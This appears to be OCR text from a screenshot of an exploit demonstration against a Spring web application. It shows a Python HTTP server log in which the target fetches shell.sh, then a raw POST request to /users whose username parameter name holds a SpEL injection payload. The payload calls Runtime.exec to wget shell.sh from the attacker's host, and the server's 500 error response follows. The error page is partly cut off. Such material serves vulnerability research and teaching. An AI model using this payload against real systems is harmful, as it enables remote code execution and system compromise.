 D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.2 - - [19/Jul/2021 22:00:02] "GET / HTTP/1.1" 200 -
192.168.1.2 - - [19/Jul/2021 22:00:03] code 404, message File not found
192.168.1.2 - - [19/Jul/2021 22:00:03] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.10 - - [19/Jul/2021 22:00:11] "GET /shell.sh HTTP/1.1" 200 -
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/users
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/usr
/bin/wget -qO /tmp/1
http://192.168.1.2:8000/shell.sh")]=111&password=111&repeated=111&Password=111
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 19 Jul 2021 14:00:05 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This ap
explicit mapping for /error, so you are seeing this
id='created'>Mon Jul 19 14:00:05 UTC 2021</div><div>
error (type=Internal Server Error, status=500).</div
&#39;username&#39; of bean class [example.users.web.
property &#39;username&#39; threw exception; nested
java.lang.reflect.InvocationTargetException</div></h